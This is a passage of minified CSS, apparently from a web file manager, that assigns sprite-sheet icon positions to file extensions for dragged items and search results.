.x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.draggable-dragging .name .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.draggable-dragging .name .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.draggable-dragging .name .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.draggable-dragging .name .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.draggable-dragging .name .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.draggable-dragging .name .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.draggable-dragging .name .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.draggable-dragging .name .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.draggable-dragging .name .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.draggable-dragging .name .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.draggable-dragging .name .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.draggable-dragging .name .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.draggable-dragging .name .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.draggable-dragging .name .x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.draggable-dragging .name .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.draggable-dragging .name .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.draggable-dragging .name .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.draggable-dragging .name .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.draggable-dragging .name .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.draggable-dragging .name .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.draggable-dragging .name .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.draggable-dragging .name .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.draggable-dragging .name .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.draggable-dragging .name .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.draggable-dragging .name .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.draggable-dragging .name .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.draggable-dragging .name .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.draggable-dragging .name .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.draggable-dragging .name .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.draggable-dragging .name .x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.draggable-dragging .name .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.draggable-dragging .name .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.draggable-dragging .name .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.draggable-dragging .name .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.draggable-dragging .name .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.draggable-dragging .name .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.draggable-dragging .name .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.draggable-dragging .name .x-item-file.x-ashx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -144px !important;}.draggable-dragging .name .x-item-file.x-asmx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -128px !important;}.draggable-dragging .name .x-item-file.x-aspx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -112px !important;}.draggable-dragging .name .x-item-file.x-config{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -96px !important;}.draggable-dragging .name .x-item-file.x-cshtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -80px !important;}.draggable-dragging .name .x-item-file.x-swf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -16px !important;}.draggable-dragging .name .x-item-file.x-xap{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px 0 !important;}.draggable-dragging .name .x-item-file.x-php{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/php_small.png");}.draggable-dragging .name .x-item-file.x-txt,.draggable-dragging .name .x-item-file.x-textile,.draggable-dragging .name .x-item-file.x-inc,.draggable-dragging .name .x-item-file.x-log{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-size:auto;background-position:-1px -1px !important;background-image:url("../../../images/file_icon/icon_file/txt_small.png");}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-7z{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -160px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-bz2{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -144px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dmg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -128px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-gz{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -112px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-iso{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -96px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-jar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.do-search-box .search-result .file-item .file-info .file-icon .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.do-search-box 